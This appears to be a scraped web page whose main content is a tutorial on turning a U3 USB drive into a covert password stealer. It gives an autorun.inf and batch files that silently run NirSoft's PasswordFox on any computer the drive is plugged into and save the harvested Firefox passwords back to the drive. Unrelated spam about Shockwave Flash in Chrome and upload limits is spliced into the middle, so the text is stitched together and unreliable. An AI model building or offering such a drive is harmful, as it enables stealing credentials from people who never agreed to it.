
Usb Autorun File For Mac Download
Free Download Autorun USB - Autorun USB makes it possible to autorun your applications or documents when you insert your USB stick.
To do this project, you are going to need: - U3 usb drive, such as a sandisk cruizer, - Access to a Windows XP machine. What makes a U3 usb drive unique is that it emulates a CD rom drive so that it can autorun it's 'launchpad' whenever you plug it into your computer. This is useful because Windows will not allow programs to autorun straight from a USB drive, but it will allow programs to autorun from CD drives and since a U3 usb drive shows up as both, we can use this feature to autorun our USB drive. Backup everything that's currently on your USB drive. Then go to this website: and download the 'Universal Customizer' program.

This program is going to allow us to replace the U3 Launchpad application with our own autolaunching application. Unfortunately, this program only works on Windows XP, so you'll have to have an XP machine to run this.
When it's through downloading, extract all of the files to your desktop and open up the 'U3CUSTOM' folder. This folder is where we're going to create our custom autolaunching program. The first thing that we want to do is create an 'autorun' file, so right click within the folder and select 'new > text document'. Rename it as 'autorun.inf' and then double click on it to open it up. Type: [AutoRun] open=launch.exe -a Then click File > Save. This will autorun a program called 'launch.exe' that we're going to make right now.
So right click in the folder again and select 'new>textdocument' and rename it 'launch.bat'. Then right click on it and select 'edit'. Now type: usb.vbs Save, and close it. This will tell it to open a file called 'usb.vbs' that we will create in a second. But first we need to convert the batch file to an executable that Windows can autorun. Now let's create the usb.vbs file. This will find the drive letter of the USB drive so that we can automatically save stuff to it.
Fix shockwave flash google chrome. Shockwave Player displays Web content that has been created using Adobe Director. Terms & conditions: By clicking the 'Download now' button, you acknowledge that you have read and agree to the Adobe Software Licensing Agreement. Note: If you previously installed an update to Shockwave Player, then reinstall the update after you reinstall Shockwave Player. Install Shockwave Player with the Login Items disabled for the user account. To disable nonessential extensions located in the user accounts Login Items folder: Press Shift while you restart the computer. Remember, you’ll no longer be getting automatic updates with each Chrome upgrade. Make sure to check for updates at Adobe’s Flash download page and/or turn on the update check in your local installation of Adobe Flash. Check For Conflicting Software. Some software on your computer can conflict with Google Chrome and cause it to crash. Chrome for Mac: How To Fix Shockwave Flash| AudioAcrobat Weblog says: February 6, 2013 at 3:37 pm Update: There is a newer version of this post available here.
• You can only upload videos smaller than 600MB. • You can only upload a photo or a video. • You can only upload a photo (png, jpg, jpeg) or a video (3gp, 3gpp, mp4, mov, avi, mpg, mpeg, rm). How to get to excel data analysis for mac.
So, create another new text document and rename it to 'usb.vbs'. Then right click on it and select edit. Go back up to the main 'universal customizer' directory and click 'isocreate.cmd'. This will turn our folder into an iso file that we will then put on the USB drive. Now click on 'universal_customizer.exe'.
Just follow the instructions in the program and it will set up your U3 drive to run our custom created launcher. When it's through, click done. You will need to pull out your usb drive and plug it back in and it may give you an error, but that's because we haven't put any programs on it, which we will do in the next step. You can find some good programs at 'nirsoft.net' that are good for retrieving passwords and information. Such as PasswordFox. Just extract the files and copy them to your USB drive. Lastly, we need to create a USB file that runs the program silently and stores the data it collects back on the USB drive.
So right click in the USB drive and create a new text file and rename it 'batch.bat'. Then right click on it and select 'edit'.
To launch the program type: start%~dp0PasswordFox.exe /shtml%~dp0firefox.html you want to replace 'PasswordFox.exe' with whatever program you downloaded. And according to the nirsoft website that we downloaded it from, if we want to save the password results as an html file, we can type /shtml firefox.html.